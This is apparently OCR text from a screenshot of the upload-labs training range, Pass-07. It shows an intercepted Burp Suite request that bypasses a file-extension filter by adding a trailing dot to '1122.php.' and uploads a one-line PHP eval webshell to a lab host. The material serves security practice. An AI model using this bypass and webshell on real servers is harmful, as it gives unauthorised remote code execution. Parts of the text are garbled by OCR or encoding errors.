 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
文件后缀(点)绕过
任务
上传一个 webshell 到服
上传区
请选择要上传的图片
浏览... 1122.php
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------178902008338735898693413820435
Content-Length: 386
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-07/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------178902008338735898693413820435
Content-Disposition: form-data; name="upload_file"; filename="1122.php."
Content-Type: application/octet-stream
<?php eval($_REQUEST[8]);?>
-----------------------------178902008338735898693413820435
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------178902008338735898693413820435--